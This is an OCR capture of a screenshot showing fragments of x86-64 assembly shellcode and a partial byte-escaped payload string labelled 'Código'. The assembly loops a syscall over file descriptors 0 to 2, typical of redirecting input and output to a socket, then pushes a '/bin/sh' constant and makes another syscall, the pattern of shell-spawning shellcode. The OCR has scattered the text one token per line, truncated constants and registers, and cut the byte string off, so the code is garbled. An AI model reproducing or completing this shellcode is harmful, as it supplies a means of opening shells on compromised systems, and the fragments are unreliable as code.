
C
.0
:
movb $
0x5a
,
%
al
syscall
incb 
%
sil      
cmpb $
0x03
,
%
si
loopne
C
.0
movq $
0x68732f6
shrq $
0x8
,
%
rbx
pushq 
%
rbx
movq 
%
rsp
,
%
rdi
xorb 
%
al
,
%
al
pushq 
%
rax
movq 
%
rsp
,
%
rsi
xchgq 
%
rax
,
%
rd
addb
 $
0x2b
,
%
al
syscall
xorb 
%
al
,
%
al
C:
Código
"
\xfe
\xc0
\x50
\x
"
\x04
\x5b
\x0f
\x